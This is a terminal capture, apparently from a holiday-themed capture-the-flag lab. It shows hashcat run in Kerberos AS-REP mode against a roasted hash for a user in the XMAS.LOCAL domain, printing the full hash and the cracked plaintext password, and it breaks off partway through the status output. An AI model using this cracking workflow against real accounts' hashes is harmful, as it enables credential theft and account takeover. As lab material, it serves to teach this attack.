 elf@5827617a8450:~$ hashcat -a 0 -m 18200 ./hash.txt ./password_list.txt -w 1 -u 1 --kernel-acc
el 1 --kernel-loops 1 --force
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Xeon(R) CPU @ 2.80GHz, 8192/30063 MB allocatable, 8MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced
performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE
=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=16 -D DEVICE_TYPE=2 -D DGST_R0=0 -
D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=18200 -D _unroll'
Dictionary cache built:
* Filename..: ./password_list.txt
* Passwords.: 144
* Bytes.....: 2776
* Keyspace..: 144
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2dc
b0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c2173749
9cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303fef96e
17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52022ba6e6
b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8
845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:IluvC4ndyC4nes!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2...dd1966
Time.Started.....: Tue Jan  2 01:28:49 2024 (0 secs)
Time.Estimated...: Tue Jan  2 01:28:49 2024 (0 secs)
Guess.Base.......: File (./password_list.txt)